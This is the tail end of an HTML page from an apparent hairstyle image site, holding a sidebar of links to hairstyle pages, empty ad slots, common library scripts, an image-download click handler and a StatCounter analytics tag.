													<li class="list-group-item"><a href="/bob-hairstyles-with-wispys.html">Bob Hairstyles With Wispys</a></li>
													<li class="list-group-item"><a href="/easy-vampire-hairstyles.html">Easy Vampire Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-winter-2014.html">Cute Hairstyles For Winter 2014</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-little-gills-thin-hair.html">Cute Hairstyles For Little Gills Thin Hair</a></li>
													<li class="list-group-item"><a href="/edgy-hairstyle-long-hair.html">Edgy Hairstyle Long Hair</a></li>
													<li class="list-group-item"><a href="/curly-afro-styles.html">Curly Afro Styles</a></li>
													<li class="list-group-item"><a href="/boys-long-hairstyle-images.html">Boys Long Hairstyle Images</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-short-hair-no-braids.html">Easy Hairstyles For Short Hair No Braids</a></li>
													<li class="list-group-item"><a href="/asian-hairstyles-women-short.html">Asian Hairstyles Women Short</a></li>
													<li class="list-group-item"><a href="/chinese-bob-weave-hairstyles.html">Chinese Bob Weave Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-to-do-on-your-own-head.html">Easy Hairstyles To Do On Your Own Head</a></li>
													<li class="list-group-item"><a href="/easy-care-funky-hairstyles.html">Easy Care Funky Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-and-purple-mid-length-hairstyles.html">Black And Purple Mid Length Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>